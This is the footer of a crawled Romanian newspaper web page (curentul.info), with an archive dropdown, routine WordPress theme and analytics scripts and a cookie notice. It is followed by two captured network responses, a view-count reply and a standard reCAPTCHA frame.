	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 696c8c7ca93d2
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[602917]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696c8c7ca9c39"></textarea>
						<div id="td_live_css_uid_1_696c8c7ca9c39" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696c8c7ca9c39');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696c8c7ca9c39");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.597 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 09:32:12 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -409
content:
{"602917":409}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t742GVHjtenPWYSDWwo4og">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768724607765');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>